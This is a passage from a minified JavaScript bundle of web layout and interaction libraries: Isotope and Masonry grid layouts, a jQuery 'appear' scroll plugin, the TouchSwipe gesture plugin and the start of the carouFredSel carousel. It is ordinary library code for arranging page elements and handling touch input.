exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window),function(a){function b(a,b){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}var c=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++){var e=a[c];if(e===b)return c}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size")):a.Masonry=b(a.Outlayer,a.getSize)}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a,c){var d=a.create("masonry"),e=d.prototype._getElementOffset,f=d.prototype.layout,g=d.prototype._getMeasurement;b(d.prototype,c.prototype),d.prototype._getElementOffset=e,d.prototype.layout=f,d.prototype._getMeasurement=g;var h=d.prototype.measureColumns;d.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var i=d.prototype._manageStamp;return d.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},d}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],c):"object"==typeof exports?module.exports=c(require("../layout-mode"),require("masonry-layout")):c(a.Isotope.LayoutMode,a.Masonry)}(window),function(a){function b(a){var b=a.create("fitRows");return b.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},b.prototype._getContainerSize=function(){return{height:this.maxY}},b}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window),function(a){function b(a){var b=a.create("vertical",{horizontalAlignment:0});return b.prototype._resetLayout=function(){this.y=0},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},b.prototype._getContainerSize=function(){return{height:this.y}},b}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===k.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;e>d;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=l(b,a);-1!==c&&b.splice(c,1)}function f(a,c,f,i,k){function l(a,b){return function(c,d){for(var e=0,f=a.length;f>e;e++){var g=a[e],h=c.sortData[g],i=d.sortData[g];if(h>i||i>h){var j=void 0!==b[g]?b[g]:b,k=j?1:-1;return(h>i?1:-1)*k}}return 0}}var m=a.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});m.Item=i,m.LayoutMode=k,m.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),a.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var b in k.modes)this._initLayoutMode(b)},m.prototype.reloadItems=function(){this.itemGUID=0,a.prototype.reloadItems.call(this)},m.prototype._itemize=function(){for(var b=a.prototype._itemize.apply(this,arguments),c=0,d=b.length;d>c;c++){var e=b[c];e.id=this.itemGUID++}return this._updateItemsSortData(b),b},m.prototype._initLayoutMode=function(a){var c=k.modes[a],d=this.options[a]||{};this.options[a]=c.options?b(c.options,d):d,this.modes[a]=new c(this)},m.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},m.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},m.prototype.arrange=function(a){this.option(a),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},m.prototype._init=m.prototype.arrange,m.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},m.prototype._filter=function(a){function b(){l.reveal(e),l.hide(f)}var c=this.options.filter;c=c||"*";for(var d=[],e=[],f=[],g=this._getFilterTest(c),h=0,i=a.length;i>h;h++){var j=a[h];if(!j.isIgnored){var k=g(j);k&&d.push(j),k&&j.isHidden?e.push(j):k||j.isHidden||f.push(j)}}var l=this;return this._isInstant?this._noTransition(b):b(),d},m.prototype._getFilterTest=function(a){return g&&this.options.isJQueryFiltering?function(b){return g(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return f(b.element,a)}},m.prototype.updateSortData=function(a){var b;a?(a=d(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},m.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=n(c)}},m.prototype._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.updateSortData()}};var n=function(){function a(a){if("string"!=typeof a)return a;var c=h(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),i=m.sortDataParsers[c[1]];return a=i?function(a){return a&&i(g(a))}:function(a){return a&&g(a)}}function b(a,b){var c;return c=a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&j(c)}}return a}();m.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},m.prototype._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=l(b,this.options.sortAscending);this.filteredItems.sort(c),a!==this.sortHistory[0]&&this.sortHistory.unshift(a)}},m.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},m.prototype._resetLayout=function(){a.prototype._resetLayout.call(this),this._mode()._resetLayout()},m.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},m.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},m.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},m.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},m.prototype.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},m.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps();var d=this._filterRevealAdded(b);this.layoutItems(c),this.filteredItems=d.concat(this.filteredItems)}},m.prototype._filterRevealAdded=function(a){var b=this._noTransition(function(){return this._filter(a)});return this.layoutItems(b,!0),this.reveal(b),a},m.prototype.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;e>c;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b);for(this._noTransition(function(){this.hide(f)}),c=0;e>c;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;e>c;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var o=m.prototype.remove;return m.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(o.call(this,a),b&&b.length)for(var c=0,f=b.length;f>c;c++){var g=b[c];e(g,this.filteredItems)}},m.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++){var c=this.items[a];c.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},m.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},m.prototype.getFilteredItemElements=function(){for(var a=[],b=0,c=this.filteredItems.length;c>b;b++)a.push(this.filteredItems[b].element);return a},m}var g=a.jQuery,h=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},i=document.documentElement,j=i.textContent?function(a){return a.textContent}:function(a){return a.innerText},k=Object.prototype.toString,l=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],f):"object"==typeof exports?module.exports=f(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=f(a.Outlayer,a.getSize,a.matchesSelector,a.Isotope.Item,a.Isotope.LayoutMode)}(window),function(a){
a.fn.appear=function(b,c){var d=a.extend({data:void 0,one:!0,accX:0,accY:0},c);return this.each(function(){var c=a(this);if(c.appeared=!1,!b)return void c.trigger("appear",d.data);var e=a(window),f=function(){if(!c.is(":visible"))return void(c.appeared=!1);var a=e.scrollLeft(),b=e.scrollTop(),f=c.offset(),g=f.left,h=f.top,i=d.accX,j=d.accY,k=c.height(),l=e.height(),m=c.width(),n=e.width();h+k+j>=b&&b+l+j>=h&&g+m+i>=a&&a+n+i>=g?c.appeared||c.trigger("appear",d.data):c.appeared=!1},g=function(){if(c.appeared=!0,d.one){e.unbind("scroll",f);var g=a.inArray(f,a.fn.appear.checks);g>=0&&a.fn.appear.checks.splice(g,1)}b.apply(this,arguments)};d.one?c.one("appear",d.data,g):c.bind("appear",d.data,g),e.scroll(f),a.fn.appear.checks.push(f),f()})},a.extend(a.fn.appear,{checks:[],timeout:null,checkAll:function(){var b=a.fn.appear.checks.length;if(b>0)for(;b--;)a.fn.appear.checks[b]()},run:function(){a.fn.appear.timeout&&clearTimeout(a.fn.appear.timeout),a.fn.appear.timeout=setTimeout(a.fn.appear.checkAll,20)}}),a.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(b,c){var d=a.fn[c];d&&(a.fn[c]=function(){var b=d.apply(this,arguments);return a.fn.appear.run(),b})})}(jQuery),function(a){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(b){return!b||void 0!==b.allowPageScroll||void 0===b.swipe&&void 0===b.swipeStatus||(b.allowPageScroll=j),void 0!==b.click&&void 0===b.tap&&(b.tap=b.click),b||(b={}),b=a.extend({},a.fn.swipe.defaults,b),this.each(function(){var d=a(this),e=d.data(B);e||(e=new c(this,b),d.data(B,e))})}function c(b,c){function C(b){if(!(ja()||a(b.target).closest(c.excludedElements,Sa).length>0)){var d,e=b.originalEvent?b.originalEvent:b,f=y?e.touches[0]:e;return Ta=u,y?Ua=e.touches.length:b.preventDefault(),Ja=0,Ka=null,Qa=null,La=0,Ma=0,Na=0,Oa=1,Pa=0,Va=oa(),Ra=ra(),ha(),!y||Ua===c.fingers||c.fingers===s||R()?(la(0,f),Wa=Aa(),2==Ua&&(la(1,e.touches[1]),Ma=Na=ua(Va[0].start,Va[1].start)),(c.swipeStatus||c.pinchStatus)&&(d=J(e,Ta))):d=!1,d===!1?(Ta=x,J(e,Ta),d):(c.hold&&(ab=setTimeout(a.proxy(function(){Sa.trigger("hold",[e.target]),c.hold&&(d=c.hold.call(Sa,e,e.target))},this),c.longTapThreshold)),ka(!0),null)}}function D(a){var b=a.originalEvent?a.originalEvent:a;if(Ta!==w&&Ta!==x&&!ia()){var d,e=y?b.touches[0]:b,f=ma(e);if(Xa=Aa(),y&&(Ua=b.touches.length),c.hold&&clearTimeout(ab),Ta=v,2==Ua&&(0==Ma?(la(1,b.touches[1]),Ma=Na=ua(Va[0].start,Va[1].start)):(ma(b.touches[1]),Na=ua(Va[0].end,Va[1].end),Qa=wa(Va[0].end,Va[1].end)),Oa=va(Ma,Na),Pa=Math.abs(Ma-Na)),Ua===c.fingers||c.fingers===s||!y||R()){if(Ka=za(f.start,f.end),P(a,Ka),Ja=xa(f.start,f.end),La=ta(),pa(Ka,Ja),(c.swipeStatus||c.pinchStatus)&&(d=J(b,Ta)),!c.triggerOnTouchEnd||c.triggerOnTouchLeave){var g=!0;if(c.triggerOnTouchLeave){var h=Ba(this);g=Ca(f.end,h)}!c.triggerOnTouchEnd&&g?Ta=I(v):c.triggerOnTouchLeave&&!g&&(Ta=I(w)),(Ta==x||Ta==w)&&J(b,Ta)}}else Ta=x,J(b,Ta);d===!1&&(Ta=x,J(b,Ta))}}function E(a){var b=a.originalEvent;return y&&b.touches.length>0?(ga(),!0):(ia()&&(Ua=Za),Xa=Aa(),La=ta(),M()||!L()?(Ta=x,J(b,Ta)):c.triggerOnTouchEnd||0==c.triggerOnTouchEnd&&Ta===v?(a.preventDefault(),Ta=w,J(b,Ta)):!c.triggerOnTouchEnd&&Y()?(Ta=w,K(b,Ta,n)):Ta===v&&(Ta=x,J(b,Ta)),ka(!1),null)}function F(){Ua=0,Xa=0,Wa=0,Ma=0,Na=0,Oa=1,ha(),ka(!1)}function G(a){var b=a.originalEvent;c.triggerOnTouchLeave&&(Ta=I(w),J(b,Ta))}function H(){Sa.unbind(Ea,C),Sa.unbind(Ia,F),Sa.unbind(Fa,D),Sa.unbind(Ga,E),Ha&&Sa.unbind(Ha,G),ka(!1)}function I(a){var b=a,d=O(),e=L(),f=M();return!d||f?b=x:!e||a!=v||c.triggerOnTouchEnd&&!c.triggerOnTouchLeave?!e&&a==w&&c.triggerOnTouchLeave&&(b=x):b=w,b}function J(a,b){var c=void 0;return V()||U()?c=K(a,b,l):(S()||R())&&c!==!1&&(c=K(a,b,m)),ea()&&c!==!1?c=K(a,b,o):fa()&&c!==!1?c=K(a,b,p):da()&&c!==!1&&(c=K(a,b,n)),b===x&&F(a),b===w&&(y?0==a.touches.length&&F(a):F(a)),c}function K(b,j,k){var q=void 0;if(k==l){if(Sa.trigger("swipeStatus",[j,Ka||null,Ja||0,La||0,Ua,Va]),c.swipeStatus&&(q=c.swipeStatus.call(Sa,b,j,Ka||null,Ja||0,La||0,Ua,Va),q===!1))return!1;if(j==w&&T()){if(Sa.trigger("swipe",[Ka,Ja,La,Ua,Va]),c.swipe&&(q=c.swipe.call(Sa,b,Ka,Ja,La,Ua,Va),q===!1))return!1;switch(Ka){case d:Sa.trigger("swipeLeft",[Ka,Ja,La,Ua,Va]),c.swipeLeft&&(q=c.swipeLeft.call(Sa,b,Ka,Ja,La,Ua,Va));break;case e:Sa.trigger("swipeRight",[Ka,Ja,La,Ua,Va]),c.swipeRight&&(q=c.swipeRight.call(Sa,b,Ka,Ja,La,Ua,Va));break;case f:Sa.trigger("swipeUp",[Ka,Ja,La,Ua,Va]),c.swipeUp&&(q=c.swipeUp.call(Sa,b,Ka,Ja,La,Ua,Va));break;case g:Sa.trigger("swipeDown",[Ka,Ja,La,Ua,Va]),c.swipeDown&&(q=c.swipeDown.call(Sa,b,Ka,Ja,La,Ua,Va))}}}if(k==m){if(Sa.trigger("pinchStatus",[j,Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchStatus&&(q=c.pinchStatus.call(Sa,b,j,Qa||null,Pa||0,La||0,Ua,Oa,Va),q===!1))return!1;if(j==w&&Q())switch(Qa){case h:Sa.trigger("pinchIn",[Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchIn&&(q=c.pinchIn.call(Sa,b,Qa||null,Pa||0,La||0,Ua,Oa,Va));break;case i:Sa.trigger("pinchOut",[Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchOut&&(q=c.pinchOut.call(Sa,b,Qa||null,Pa||0,La||0,Ua,Oa,Va))}}return k==n?(j===x||j===w)&&(clearTimeout(_a),clearTimeout(ab),Z()&&!aa()?($a=Aa(),_a=setTimeout(a.proxy(function(){$a=null,Sa.trigger("tap",[b.target]),c.tap&&(q=c.tap.call(Sa,b,b.target))},this),c.doubleTapThreshold)):($a=null,Sa.trigger("tap",[b.target]),c.tap&&(q=c.tap.call(Sa,b,b.target)))):k==o?(j===x||j===w)&&(clearTimeout(_a),$a=null,Sa.trigger("doubletap",[b.target]),c.doubleTap&&(q=c.doubleTap.call(Sa,b,b.target))):k==p&&(j===x||j===w)&&(clearTimeout(_a),$a=null,Sa.trigger("longtap",[b.target]),c.longTap&&(q=c.longTap.call(Sa,b,b.target))),q}function L(){var a=!0;return null!==c.threshold&&(a=Ja>=c.threshold),a}function M(){var a=!1;return null!==c.cancelThreshold&&null!==Ka&&(a=qa(Ka)-Ja>=c.cancelThreshold),a}function N(){return null!==c.pinchThreshold?Pa>=c.pinchThreshold:!0}function O(){var a;return a=c.maxTimeThreshold&&La>=c.maxTimeThreshold?!1:!0}function P(a,b){if(c.allowPageScroll===j||R())a.preventDefault();else{var h=c.allowPageScroll===k;switch(b){case d:(c.swipeLeft&&h||!h&&c.allowPageScroll!=q)&&a.preventDefault();break;case e:(c.swipeRight&&h||!h&&c.allowPageScroll!=q)&&a.preventDefault();break;case f:(c.swipeUp&&h||!h&&c.allowPageScroll!=r)&&a.preventDefault();break;case g:(c.swipeDown&&h||!h&&c.allowPageScroll!=r)&&a.preventDefault()}}}function Q(){var a=W(),b=X(),c=N();return a&&b&&c}function R(){return!!(c.pinchStatus||c.pinchIn||c.pinchOut)}function S(){return!(!Q()||!R())}function T(){var a=O(),b=L(),c=W(),d=X(),e=M(),f=!e&&d&&c&&b&&a;return f}function U(){return!!(c.swipe||c.swipeStatus||c.swipeLeft||c.swipeRight||c.swipeUp||c.swipeDown)}function V(){return!(!T()||!U())}function W(){return Ua===c.fingers||c.fingers===s||!y}function X(){return 0!==Va[0].end.x}function Y(){return!!c.tap}function Z(){return!!c.doubleTap}function $(){return!!c.longTap}function _(){if(null==$a)return!1;var a=Aa();return Z()&&a-$a<=c.doubleTapThreshold}function aa(){return _()}function ba(){return(1===Ua||!y)&&(isNaN(Ja)||Ja<c.threshold)}function ca(){return La>c.longTapThreshold&&t>Ja}function da(){return!(!ba()||!Y())}function ea(){return!(!_()||!Z())}function fa(){return!(!ca()||!$())}function ga(){Ya=Aa(),Za=event.touches.length+1}function ha(){Ya=0,Za=0}function ia(){var a=!1;if(Ya){var b=Aa()-Ya;b<=c.fingerReleaseThreshold&&(a=!0)}return a}function ja(){return!(Sa.data(B+"_intouch")!==!0)}function ka(a){a===!0?(Sa.bind(Fa,D),Sa.bind(Ga,E),Ha&&Sa.bind(Ha,G)):(Sa.unbind(Fa,D,!1),Sa.unbind(Ga,E,!1),Ha&&Sa.unbind(Ha,G,!1)),Sa.data(B+"_intouch",a===!0)}function la(a,b){var c=void 0!==b.identifier?b.identifier:0;return Va[a].identifier=c,Va[a].start.x=Va[a].end.x=b.pageX||b.clientX,Va[a].start.y=Va[a].end.y=b.pageY||b.clientY,Va[a]}function ma(a){var b=void 0!==a.identifier?a.identifier:0,c=na(b);return c.end.x=a.pageX||a.clientX,c.end.y=a.pageY||a.clientY,c}function na(a){for(var b=0;b<Va.length;b++)if(Va[b].identifier==a)return Va[b]}function oa(){for(var a=[],b=0;5>=b;b++)a.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return a}function pa(a,b){b=Math.max(b,qa(a)),Ra[a].distance=b}function qa(a){return Ra[a]?Ra[a].distance:void 0}function ra(){var a={};return a[d]=sa(d),a[e]=sa(e),a[f]=sa(f),a[g]=sa(g),a}function sa(a){return{direction:a,distance:0}}function ta(){return Xa-Wa}function ua(a,b){var c=Math.abs(a.x-b.x),d=Math.abs(a.y-b.y);return Math.round(Math.sqrt(c*c+d*d))}function va(a,b){var c=b/a*1;return c.toFixed(2)}function wa(){return 1>Oa?i:h}function xa(a,b){return Math.round(Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2)))}function ya(a,b){var c=a.x-b.x,d=b.y-a.y,e=Math.atan2(d,c),f=Math.round(180*e/Math.PI);return 0>f&&(f=360-Math.abs(f)),f}function za(a,b){var c=ya(a,b);return 45>=c&&c>=0?d:360>=c&&c>=315?d:c>=135&&225>=c?e:c>45&&135>c?g:f}function Aa(){var a=new Date;return a.getTime()}function Ba(b){b=a(b);var c=b.offset(),d={left:c.left,right:c.left+b.outerWidth(),top:c.top,bottom:c.top+b.outerHeight()};return d}function Ca(a,b){return a.x>b.left&&a.x<b.right&&a.y>b.top&&a.y<b.bottom}var Da=y||A||!c.fallbackToMouseEvents,Ea=Da?A?z?"MSPointerDown":"pointerdown":"touchstart":"mousedown",Fa=Da?A?z?"MSPointerMove":"pointermove":"touchmove":"mousemove",Ga=Da?A?z?"MSPointerUp":"pointerup":"touchend":"mouseup",Ha=Da?null:"mouseleave",Ia=A?z?"MSPointerCancel":"pointercancel":"touchcancel",Ja=0,Ka=null,La=0,Ma=0,Na=0,Oa=1,Pa=0,Qa=0,Ra=null,Sa=a(b),Ta="start",Ua=0,Va=null,Wa=0,Xa=0,Ya=0,Za=0,$a=0,_a=null,ab=null;try{Sa.bind(Ea,C),Sa.bind(Ia,F)}catch(bb){a.error("events not supported "+Ea+","+Ia+" on jQuery.swipe")}this.enable=function(){return Sa.bind(Ea,C),Sa.bind(Ia,F),Sa},this.disable=function(){return H(),Sa},this.destroy=function(){return H(),Sa.data(B,null),Sa},this.option=function(b,d){if(void 0!==c[b]){if(void 0===d)return c[b];c[b]=d}else a.error("Option "+b+" does not exist on jQuery.swipe.options");return null}}var d="left",e="right",f="up",g="down",h="in",i="out",j="none",k="auto",l="swipe",m="pinch",n="tap",o="doubletap",p="longtap",q="horizontal",r="vertical",s="all",t=10,u="start",v="move",w="end",x="cancel",y="ontouchstart"in window,z=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,A=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,B="TouchSwipe",C={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};a.fn.swipe=function(c){var d=a(this),e=d.data(B);if(e&&"string"==typeof c){if(e[c])return e[c].apply(this,Array.prototype.slice.call(arguments,1));a.error("Method "+c+" does not exist on jQuery.swipe")}else if(!(e||"object"!=typeof c&&c))return b.apply(this,arguments);return d},a.fn.swipe.defaults=C,a.fn.swipe.phases={PHASE_START:u,PHASE_MOVE:v,PHASE_END:w,PHASE_CANCEL:x},a.fn.swipe.directions={LEFT:d,RIGHT:e,UP:f,DOWN:g,IN:h,OUT:i},a.fn.swipe.pageScroll={NONE:j,HORIZONTAL:q,VERTICAL:r,AUTO:k},a.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:s}}),function($){function sc_setScroll(a,b,c){return"transition"==c.transition&&"swing"==b&&(b="ease"),{anims:[],duration:a,orgDuration:a,easing:b,startTime:getTime()}}function sc_startScroll(a,b){for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e&&e[0][b.transition](e[1],a.duration,a.easing,e[2])}}function sc_stopScroll(a,b){is_boolean(b)||(b=!0),is_object(a.pre)&&sc_stopScroll(a.pre,b);for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e[0].stop(!0),b&&(e[0].css(e[1]),is_function(e[2])&&e[2]())}is_object(a.post)&&sc_stopScroll(a.post,b)}function sc_afterScroll(a,b,c){switch(b&&b.remove(),c.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":a.css("opacity",1),a.css("filter","")}}function sc_fireCallbacks(a,b,c,d,e){if(b[c]&&b[c].call(a,d),e[c].length)for(var f=0,g=e[c].length;g>f;f++)e[c][f].call(a,d);return[]}function sc_fireQueue(a,b,c){return b.length&&(a.trigger(cf_e(b[0][0],c),b[0][1]),b.shift()),b}function sc_hideHiddenItems(a){a.each(function(){var a=$(this);a.data("_cfs_isHidden",a.is(":hidden")).hide()})}function sc_showHiddenItems(a){a&&a.each(function(){var a=$(this);a.data("_cfs_isHidden")||a.show()})}function sc_clearTimers(a){return a.auto&&clearTimeout(a.auto),a.progress&&clearInterval(a.progress),a}function sc_mapCallbackArguments(a,b,c,d,e,f,g){return{width:g.width,height:g.height,items:{old:a,skipped:b,visible:c},scroll:{items:d,direction:e,duration:f}}}function sc_getDuration(a,b,c,d){var e=a.duration;return"none"==a.fx?0:("auto"==e?e=b.scroll.duration/b.scroll.items*c:10>e&&(e=d/e),1>e?0:("fade"==a.fx&&(e/=2),Math.round(e)))}function nv_showNavi(a,b,c){var d=is_number(a.items.minimum)?a.items.minimum:a.items.visible+1;if("show"==b||"hide"==b)var e=b;else if(d>b){debug(c,"Not enough items ("+b+" total, "+d+" needed): Hiding navigation.");var e="hide"}else var e="show";var f="show"==e?"removeClass":"addClass",g=cf_c("hidden",c);a.auto.button&&a.auto.button[e]()[f](g),a.prev.button&&a.prev.button[e]()[f](g),a.next.button&&a.next.button[e]()[f](g),a.pagination.container&&a.pagination.container[e]()[f](g)}function nv_enableNavi(a,b,c){if(!a.circular&&!a.infinite){var d="removeClass"==b||"addClass"==b?b:!1,e=cf_c("disabled",c);if(a.auto.button&&d&&a.auto.button[d](e),a.prev.button){var f=d||0==b?"addClass":"removeClass";a.prev.button[f](e)}if(a.next.button){var f=d||b==a.items.visible?"addClass":"removeClass";a.next.button[f](e)}}}function go_getObject(a,b){return is_function(b)?b=b.call(a):is_undefined(b)&&(b={}),b}function go_getItemsObject(a,b){return b=go_getObject(a,b),is_number(b)?b={visible:b}:"variable"==b?b={visible:b,width:b,height:b}:is_object(b)||(b={}),b}function go_getScrollObject(a,b){return b=go_getObject(a,b),is_number(b)?b=50>=b?{items:b}:{duration:b}:is_string(b)?b={easing:b}:is_object(b)||(b={}),b}function go_getNaviObject(a,b){if(b=go_getObject(a,b),is_string(b)){var c=cf_getKeyCode(b);b=-1==c?$(b):c}return b}function go_getAutoObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_boolean(b)?b={play:b}:is_number(b)&&(b={timeoutDuration:b}),b.progress&&(is_string(b.progress)||is_jquery(b.progress))&&(b.progress={bar:b.progress}),b}function go_complementAutoObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_boolean(b.play)||(b.play=!0),is_number(b.delay)||(b.delay=0),is_undefined(b.pauseOnEvent)&&(b.pauseOnEvent=!0),is_boolean(b.pauseOnResize)||(b.pauseOnResize=!0),is_number(b.timeoutDuration)||(b.timeoutDuration=b.duration<10?2500:5*b.duration),b.progress&&(is_function(b.progress.bar)&&(b.progress.bar=b.progress.bar.call(a)),is_string(b.progress.bar)&&(b.progress.bar=$(b.progress.bar)),b.progress.bar?(is_function(b.progress.updater)||(b.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(b.progress.interval)||(b.progress.interval=50)):b.progress=!1),b}function go_getPrevNextObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_number(b)&&(b={key:b}),b}function go_complementPrevNextObject(a,b){return 